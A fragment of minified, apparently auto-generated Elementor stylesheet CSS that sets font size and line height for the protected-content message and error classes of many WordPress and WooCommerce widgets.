);}.elementor-widget-eael-weform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__period{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height 